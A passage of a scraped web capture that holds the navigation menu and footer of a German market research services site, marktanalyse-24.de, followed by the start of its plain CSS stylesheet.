                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalyse-excel/index.html" title="Datenanalyse Excel">Datenanalyse Excel</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalyse-mit-excel/index.html" title="Datenanalyse Mit Excel">Datenanalyse Mit Excel</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalyse-mit-spss/index.html" title="Datenanalyse Mit Spss">Datenanalyse Mit Spss</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalysen/index.html" title="Datenanalysen">Datenanalysen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/excel-datenanalyse/index.html" title="Excel Datenanalyse">Excel Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/explorative-datenanalyse/index.html" title="Explorative Datenanalyse">Explorative Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/multivariate-datenanalyse/index.html" title="Multivariate Datenanalyse">Multivariate Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/qualitative-datenanalyse/index.html" title="Qualitative Datenanalyse">Qualitative Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/statistik-datenanalyse/index.html" title="Statistik Datenanalyse">Statistik Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/statistische-datenanalyse/index.html" title="Statistische Datenanalyse">Statistische Datenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/univariate-datenanalyse/index.html" title="Univariate Datenanalyse">Univariate Datenanalyse</a></li>
                          </ul>
                        </li>
                        <li><a title="Datenauswertung" href="#"  class="parent">Datenauswertung</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/dateien-analysieren/index.html" title="Dateien Analysieren">Dateien Analysieren</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/daten-analysieren/index.html" title="Daten Analysieren">Daten Analysieren</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/daten-auswerten/index.html" title="Daten Auswerten">Daten Auswerten</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenanalyse-und-datenmanagement/index.html" title="Datenanalyse Und Datenmanagement">Datenanalyse Und <br />
                              Datenmanagement</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenauswertung/index.html" title="Datenauswertung">Datenauswertung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/datenauswertung-excel/index.html" title="Datenauswertung Excel">Datenauswertung Excel</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/dateninterpretation/index.html" title="Dateninterpretation">Dateninterpretation</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktdaten/index.html" title="Marktdaten">Marktdaten</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktdaten-deutschland/index.html" title="Marktdaten Deutschland">Marktdaten Deutschland</a></li>
                          </ul>
                        </li>
                        <li><a title="Internationale Marktanalyse" href="#"  class="parent">Internationale Marktanalyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/internationale-marktforschung/index.html" title="Internationale Marktforschung">Internationale Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-deutschland/index.html" title="Marktanalyse Deutschland">Marktanalyse Deutschland</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-indien/index.html" title="Marktanalyse Indien">Marktanalyse Indien</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-russland/index.html" title="Marktanalyse Russland">Marktanalyse Russland</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-tuerkei/index.html" title="Marktanalyse Türkei">Marktanalyse Türkei</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktstudie-frankreich/index.html" title="Marktstudie Frankreich">Marktstudie Frankreich</a></li>
                          </ul>
                        </li>
                        <li><a title="Konkurrenzanalyse" href="#"  class="parent">Konkurrenzanalyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/konkurrenzanalyse/index.html" title="Konkurrenzanalyse">Konkurrenzanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/konkurrenzanalyse-beispiel/index.html" title="Konkurrenzanalyse Beispiel">Konkurrenzanalyse Beispiel</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/konkurrenzbeobachtung/index.html" title="Konkurrenzbeobachtung">Konkurrenzbeobachtung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-und-konkurrenzanalyse/index.html" title="Markt Und Konkurrenzanalyse">Markt Und Konkurrenzanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerber-analyse/index.html" title="Wettbewerber Analyse">Wettbewerber Analyse</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktanalyse" href="#"  class="parent">Marktanalyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/beispiel-marktanalyse/index.html" title="Beispiel Marktanalyse">Beispiel Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-analyse/index.html" title="Markt Analyse">Markt Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-analysen/index.html" title="Markt Analysen">Markt Analysen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse/index.html" title="Marktanalyse">Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-beispiel/index.html" title="Marktanalyse Beispiel">Marktanalyse Beispiel</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-erstellen/index.html" title="Marktanalyse Erstellen">Marktanalyse Erstellen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-fragebogen/index.html" title="Marktanalyse Fragebogen">Marktanalyse Fragebogen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-methoden/index.html" title="Marktanalyse Methoden">Marktanalyse Methoden</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalysen/index.html" title="Marktanalysen">Marktanalysen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalysen-erstellen/index.html" title="Marktanalysen Erstellen">Marktanalysen Erstellen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/methoden-marktanalyse/index.html" title="Methoden Marktanalyse">Methoden Marktanalyse</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktanalysen" href="#"  class="parent">Marktanalysen</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/aufbau-einer-marktanalyse/index.html" title="Aufbau Einer Marktanalyse">Aufbau Einer Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/aufbau-marktanalyse/index.html" title="Aufbau Marktanalyse">Aufbau Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/businessplan-marktanalyse/index.html" title="Businessplan Marktanalyse">Businessplan Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-aufbau/index.html" title="Marktanalyse Aufbau">Marktanalyse Aufbau</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-automobilbranche/index.html" title="Marktanalyse Automobilbranche">Marktanalyse Automobilbranche</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-durchfuehren/index.html" title="Marktanalyse Durchführen">Marktanalyse Durchführen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-durchfuehrung/index.html" title="Marktanalyse Durchführung">Marktanalyse Durchführung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-marktforschung/index.html" title="Marktanalyse Marktforschung">Marktanalyse Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-mode/index.html" title="Marktanalyse Mode">Marktanalyse Mode</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-tools/index.html" title="Marktanalyse Tools">Marktanalyse Tools</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/strategische-marktanalyse/index.html" title="Strategische Marktanalyse">Strategische Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wie-mache-ich-eine-marktanalyse/index.html" title="Wie Mache Ich Eine Marktanalyse">Wie Mache Ich Eine <br />
                              Marktanalyse</a></li>
                          </ul>

                        </li>
                        <li><a title="Marktbeobachtung" href="#"  class="parent">Marktbeobachtung</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-marktbeobachtung/index.html" title="Marktanalyse Marktbeobachtung">Marktanalyse Marktbeobachtung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktanalyse-und-marktbeobachtung/index.html" title="Marktanalyse Und Marktbeobachtung">Marktanalyse Und<br />
                              Marktbeobachtung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktbeobachtung/index.html" title="Marktbeobachtung">Marktbeobachtung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktbeobachtung-marktanalyse/index.html" title="Marktbeobachtung Marktanalyse">Marktbeobachtung Marktanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/strategische-wettbewerbsbeobachtung/index.html" title="Strategische Wettbewerbsbeobachtung">Strategische<br />
                              Wettbewerbsbeobachtung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsbeobachtung/index.html" title="Wettbewerbsbeobachtung">Wettbewerbsbeobachtung</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktforschung" href="#"  class="parent">Marktforschung</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/mafo/index.html" title="Mafo">Mafo</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marketing-marktforschung/index.html" title="Marketing Marktforschung">Marketing Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforscher/index.html" title="Marktforscher">Marktforscher</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung/index.html" title="Marktforschung">Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-hamburg/index.html" title="Marktforschung Hamburg">Marktforschung Hamburg</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-marketing/index.html" title="Marktforschung Marketing">Marktforschung Marketing</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-online/index.html" title="Marktforschung Online">Marktforschung Online</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-unternehmen/index.html" title="Marktforschung Unternehmen">Marktforschung Unternehmen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsunternehmen/index.html" title="Marktforschungsunternehmen">Marktforschungsunternehmen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/online-marktforschung/index.html" title="Online Marktforschung">Online Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/qualitative-marktforschung/index.html" title="Qualitative Marktforschung">Qualitative Marktforschung</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktforschung Deutschland" href="#"  class="parent">Marktforschung Deutschland</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-berlin/index.html" title="Marktforschung Berlin">Marktforschung Berlin</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-bochum/index.html" title="Marktforschung Bochum">Marktforschung Bochum</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-deutschland/index.html" title="Marktforschung Deutschland">Marktforschung Deutschland</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-duesseldorf/index.html" title="Marktforschung Düsseldorf">Marktforschung Düsseldorf</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-frankfurt/index.html" title="Marktforschung Frankfurt">Marktforschung Frankfurt</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-koeln/index.html" title="Marktforschung Köln">Marktforschung Köln</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-leipzig/index.html" title="Marktforschung Leipzig">Marktforschung Leipzig</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-muenchen/index.html" title="Marktforschung München">Marktforschung München</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-stuttgart/index.html" title="Marktforschung Stuttgart">Marktforschung Stuttgart</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktforschung Internet" href="#"  class="parent">Marktforschung Internet</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/internet-marktforschung/index.html" title="Internet Marktforschung">Internet Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/interviewer-marktforschung/index.html" title="Interviewer Marktforschung">Interviewer Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/kosten-marktforschung/index.html" title="Kosten Marktforschung">Kosten Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-und-standort-analyse/index.html" title="Markt- Und Standortanalyse">Markt- Und Standortanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-internet/index.html" title="Marktforschung Internet">Marktforschung Internet</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-interviewer/index.html" title="Marktforschung Interviewer">Marktforschung Interviewer</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-tourismus/index.html" title="Marktforschung Tourismus">Marktforschung Tourismus</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktstudie/index.html" title="Marktstudie">Marktstudie</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/strategische-marktforschung/index.html" title="Strategische Marktforschung">Strategische Marktforschung</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktforschungsinstitut" href="#"  class="parent">Marktforschungsinstitut</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/institut-marktforschung/index.html" title="Institut Marktforschung">Institut Marktforschung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitut/index.html" title="Marktforschungsinstitut">Marktforschungsinstitut</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute/index.html" title="Marktforschungsinstitute">Marktforschungsinstitute</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute-berlin/index.html" title="Marktforschungsinstitute Berlin">Marktforschungsinstitute <br />
                              Berlin</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute-frankfurt/index.html" title="Marktforschungsinstitute Frankfurt">Marktforschungsinstitute <br />
                              Frankfurt</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute-hamburg/index.html" title="Marktforschungsinstitute Hamburg">Marktforschungsinstitute <br />
                              Hamburg</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute-koeln/index.html" title="Marktforschungsinstitute Köln">Marktforschungsinstitute Köln</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschungsinstitute-muenchen/index.html" title="Marktforschungsinstitute München">Marktforschungsinstitute <br />
                              München</a></li>
                          </ul>
                        </li>
                        <li><a title="Marktrecherche" href="#"  class="parent">Marktrecherche</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/die-recherche/index.html" title="Die Recherche">Die Recherche</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/due-diligence-financial/index.html" title="Due Diligence Financial">Due Diligence Financial</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/financial-due-dilligence/index.html" title="Financial Due Diligence">Financial Due Diligence</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/internet-recherchen/index.html" title="Internet Recherchen">Internet Recherchen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktbefragung/index.html" title="Marktbefragung">Marktbefragung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktinfo/index.html" title="Marktinfo">Marktinfo</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktinformation/index.html" title="Marktinformation ">Marktinformation </a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktinformationen/index.html" title="Marktinformationen">Marktinformationen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktprognose/index.html" title="Marktprognose">Marktprognose</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktrecherche/index.html" title="Marktrecherche">Marktrecherche</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktstudien/index.html" title="Marktstudien">Marktstudien</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktuntersuchung/index.html" title="Marktuntersuchung">Marktuntersuchung</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/recherchen/index.html" title="Recherchen">Recherchen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/unternehmensanalyse/index.html" title="Unternehmensanalyse">Unternehmensanalyse</a></li>
                          </ul>
                        </li>
                        <li><a title="Online Umfrage" href="#"  class="parent">Online Umfrage</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/aktuelle-umfragen/index.html" title="Aktuelle Umfragen">Aktuelle Umfragen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-umfrage/index.html" title="Marktforschung Umfrage">Marktforschung Umfrage</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/marktforschung-umfragen/index.html" title="Marktforschung Umfragen">Marktforschung Umfragen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/online-umfragen/index.html" title="Online Umfragen">Online Umfragen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/telefonische-umfragen/index.html" title="Telefonische Umfragen">Telefonische Umfragen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/umfragen-erstellen/index.html" title="Umfragen Erstellen">Umfragen Erstellen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/umfragen-online/index.html" title="Umfragen Online">Umfragen Online</a></li>
                          </ul>
                        </li>
                        <li><a title="Swot Analyse" href="#"  class="parent">Swot Analyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/beispiel-einer-swot-analyse/index.html" title="Beispiel Einer Swot Analyse">Beispiel Einer Swot<br />
                              Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/beispiel-swot-analyse/index.html" title="Beispiel Swot Analyse">Beispiel Swot <br />
                              Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/die-swot-analyse/index.html" title="Die Swot Analyse">Die Swot Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/durchfuehrung-swot-analyse/index.html" title="Durchführung Swot Analyse">Durchführung Swot<br />
                              Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analyse/index.html" title="Swot Analyse">Swot Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analyse-beispiele/index.html" title="Swot Analyse Beispiele">Swot Analyse Beispiele</a></li> 
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analyse-deutsch/index.html" title="Swot Analyse Deutsch">Swot Analyse Deutsch</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analyse-unternehmen/index.html" title="Swot Analyse Unternehmen">Swot Analyse Unternehmen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analyse-vorgehensweise/index.html" title="Swot Analyse Vorgehensweise">Swot Analyse Vorgehensweise</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/swot-analysen/index.html" title="Swot Analysen">Swot Analysen</a></li>
                          </ul>
                        </li>
                        <li><a title="Wettbewerbsanalyse" href="#"  class="parent">Wettbewerbsanalyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-und-wettbewerbsanalyse/index.html" title="Markt Und Wettbewerbsanalyse">Markt Und Wettbewerbsanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/markt-und-wettbewerbsanalysen/index.html" title="Markt- Und Wettbewerbsanalysen">Markt- Und Wettbewerbsanalysen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/strategische-wettbewerbsanalyse/index.html" title="Strategische Wettbewerbsanalyse">Strategische<br />
                              Wettbewerbsanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerb-analyse/index.html" title="Wettbewerb Analyse">Wettbewerb Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerberanalyse/index.html" title="Wettbewerberanalyse">Wettbewerberanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalyse/index.html" title="Wettbewerbsanalyse">Wettbewerbsanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalyse-automobilindustrie/index.html" title="Wettbewerbsanalyse Automobilindustrie">Wettbewerbsanalyse <br  />
                              Automobilindustrie</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalyse-kriterien/index.html" title="Wettbewerbsanalyse Kriterien">Wettbewerbsanalyse Kriterien</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalyse-nach-porter/index.html" title="Wettbewerbsanalyse Nach Porter">Wettbewerbsanalyse Nach Porter</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalyse-porter/index.html" title="Wettbewerbsanalyse Porter">Wettbewerbsanalyse Porter</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/wettbewerbsanalysen/index.html" title="Wettbewerbsanalysen">Wettbewerbsanalysen</a></li>
                          </ul>
                        </li>
                        <li><a title="Suchmaschinenoptimierung" href="#"  class="parent">Suchmaschinenoptimierung</a>
                          <ul>
                            <li><a href="http://www.agentur-suchmaschinen-marketing.de" title="Suchmaschinenoptimierung">Suchmaschinenoptimierung</a></li>
                          </ul>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div></td>
            <td></td>
            <td><a href="#"> RecherchenA-Z</a></td>
            <td><a href="#">DatenanalysenA-Z</a></td>
            <td><a href="#">EinkaufsrecherchenA-Z</a></td>
            <td><a href="#">Marketing RecherchenA-Z</a></td>
            <td><a href="impressum.php">Impressum</a></td>
            <td><a href="datenschutz.php">Datenschutz</a></td>
          </tr>
        </table>
        <div class="copyright">© 2006 – <script>document.write(new Date().getFullYear())</script> Outsource Professional Services Ltd. – Alle Rechte vorbehalten</div>
      </div>
    </div>
  </div>
</div>
 


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.marktanalyse-24.de/styles/core.css
body_size: 16119
content:
@charset "utf-8";
/* CSS Document */
body {
	margin:0px auto;
}
#outer {
	margin:0px auto;
}
#header {
	width:997px;
	margin:0px auto;
	height:94px;
}
#logo {
	width:272px;
	height:70px;
	margin-top:13px;
	border:0px;
	float:left;
}
#lang {
	background-color:#ebebeb;
	height:22px;
	margin-right:10px;
	border:0px;
	float:right;
	padding-right:5px;
	padding-top:5px;
}
#lang a {
	border:0px;
	padding:5px 0px 0px 5px;
}

#bannerBg {
	background-image:url("../media/bg.jpg");
	background-repeat:repeat-x;
	height:405px;
	clear:both;
	margin:0px;
	padding:0px;
}
#banner {
	background-image:url("../media/banner.jpg");
	background-repeat:no-repeat;
	width:997px;
	height:324px;
	margin:0px auto;
	padding:0px;
}
#banner .content {
	clear:left;
	width:996px;
	margin:0px auto;
	padding:0px;
}
#banner .content .column1 {
	width:230px;
	height:330px;
	margin:0px;
	float:left;
	padding-top:33px;
	padding-left:3px;
}
#banner .content .column1 p {
	font-family:Tahoma, Geneva, sans-serif;
	font-weight:normal;
	color:#e7e7e7;
	font-size:13px;
	line-height:19px;
	padding:18px 0px;
	margin:0px;
}
#banner .content .column2 {
	width:530px;
	height:330px;
	float:left;
}
.mainFlash {
	background-image:url("../media/frame.jpg");
	background-repeat:no-repeat;
	float:left;
	padding-top:30px;
	padding-left:17px;
}
#banner .content .column3 {
	width:215px;
	height:330px;
	margin:0px;
	float:right;
	padding:0px;
}
#banner .content .column3 h1 {
	margin:0px;
	padding-top:30px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
}
#quotes {
	margin:0px;
	padding:0px;
}
#quotes p {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#454545;
	margin-bottom:5px;
	padding:0px;
	width:997px;
	text-align:center;
}
#content {
	margin:0px auto;
	padding-bottom:10px;
	width:997px;
}
#content .column1 {
	margin:0px;
	padding:20px 17px 0 0;
	float:left;
}
#content .column1 h1 {
	background-image:url("../media/heading.gif");
	background-repeat:no-repeat;
	width:566px;
	height:29px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
	margin:0px;
	padding:0px;
	text-align:center;
	line-height:28px;
}
#tab {
	float:left;
	padding:0;
	margin:0px;
	width:566px;
}
#tab ul {
	list-style-type: none;
	margin-top:5px;
	padding:0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#tab ul li {
	display:block;
	float:left;
	margin:0px;
	padding:0px;
}
#tab ul li a {
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	font-weight:normal;
	padding-top:5px;
	margin-left:3px;
	text-align:center;
	line-height:16px;
	text-decoration:none;
	background:url("../media/tabBg.gif") no-repeat;
	width:91px;
	height:39px;
	clear:both;
}
#tab ul li a:hover {
	color:#b11d4b;
	background:url("../media/tabHover.gif") no-repeat;
	height:42px;
	width:91px;
}
#tab ul li a.active {
	color:#b11d4b;
	background:url("../media/tabHover.gif") no-repeat;
	height:42px;
	width:91px;
	font-weight:bold;
}
#slideshow {
	height:112px;
	color:#474747;
	clear:both;
	width:560px;
	padding:0px;
}
.tabContent {
	background-image:url("../media/tabcontentbg.jpg");
	height:112px;
	background-repeat:no-repeat;
	background-position:right;
	color:#474747;
	clear:both;
	width:560px;
	border:1px solid #e8e8e8;
	padding:0px;
	margin-left:3px;
}
.tabContent h4 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	font-weight:bold;
	padding:14px 0 5px 20px;
	margin:0 0 0 3px;
}
.tabContent .col1 {
	width:45%;
	float:left;
	margin:0 2% 0 0;
	display:inline;
}
.tabContent .col2 {
	width:40%;
	float:left;
	margin:0 2% 0 0;
	display:inline;
}
.tabContent ul {
	margin: 0px;
	text-align: left;
	list-style-type: none;
	padding-top: 0px;
	padding-right: 15px;
	padding-bottom: 15px;
	padding-left: 0px;
}
.tabContent ul li {
	margin: 0px;
	padding:0px 0px 0px 35px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 23px 7px;
	line-height:22px;
}
.tabContent ul li a {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	text-decoration:none;
}
.tabContent ul li a:hover {
	color:#b11d4b;
	text-decoration:underline;
}
#content .column2 {
	margin-top:20px;
	margin-bottom:20px;
	padding:0px;
	float:left;
}
#content .column2 h1 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#474747;
	margin:0px;
	padding-bottom:5px;
	text-align:center;
	line-height:20px;
	font-weight:normal;
}
.newsTop {
	width:409px;
	height:6px;
}
.newsBg {
	background-color:#f0f0f0;
	border-left:1px solid #d2d2d2;
	border-right:1px solid #d2d2d2;
	width:407px;
}
#newsInfo {
	height:158px;
	margin:0px 12px;
}
.news {
	border-top:1px solid #d2d2d2;
	padding:6px 0px;
	margin:0px;
	width:380px;
	height:65px;
}
.news a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#0556ad;
	margin:0px;
	padding:0px;
	line-height:17px;
	text-decoration:underline;
}
.newsDate {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#808080;
	margin:0px;
	padding:0px;
	font-weight:bold;
	line-height:17px;
}
.newsheading {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#b11d4b;
	margin:0px;
	padding:0px;
	font-weight:bold;
	line-height:17px;
}
.newsText {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#808080;
	margin:0px;
	padding:0px;
	line-height:17px;
}
.newsBottom {
	background-image:url("../media/newsBottom.gif");
	background-repeat:no-repeat;
	width:409px;
	height:6px;
}
p {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#454545;
